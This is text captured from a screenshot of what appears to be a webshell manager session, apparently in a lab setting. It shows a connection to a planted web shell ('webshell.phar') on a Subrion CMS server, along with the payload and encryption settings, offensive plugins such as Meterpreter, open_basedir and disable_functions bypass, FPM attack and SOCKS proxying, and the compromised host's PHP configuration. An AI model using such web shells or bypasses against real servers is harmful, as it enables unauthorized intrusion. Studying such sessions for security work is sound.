 Url:http://venom.box/uploads/webshell.phar Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan
encode : ISO-8859-15
extension_dir : /usr/lib/php/20170718
systempdir : /tmp/
include_path : .:/usr/share/php
DOCUMENT_ROOT : /var/www/html/subrion
PHP_SAPI : apache2handler
PHP_VERSION : 7.2.34-21+ubuntu18.04.1+deb.sury.org+1
PHP_INT_SIZE : 8
ProcessArch : x64
PHP_OS : Linux
canCallGzipDecode : 1
canCallGzipEncode : 1
session_name : PHPSESSID
session_save_path : /var/lib/php/sessions
session_save_handler : files
session_serialize_handler : php
user_ini_filename : .user.ini
memory_limit : 128M
upload_max_filesize : 2M
post_max_size : 8M
max_execution_time : 0
max_input_time : 60
default_socket_timeout : 60
mygid : 33
mypid : 1634
SERVER_SOFTWAREypid : Apache/2.4.29 (Ubuntu)
loaded_extensions : Core,date,libxml,openssl,pcre,zlib,filter,hash,Reflection,SPL,sodium,session,standard,apache2handler,mysqlnd,PDO,xml,calendar,ctype,curl,dom,mbstring,fileinfo,ftp,gd,gettext,iconv,intl,jso
short_open_tag : false
asp_tags : false
safe_mode : false
CurrentDir : /var/www/html/subrion/uploads
FileRoot : /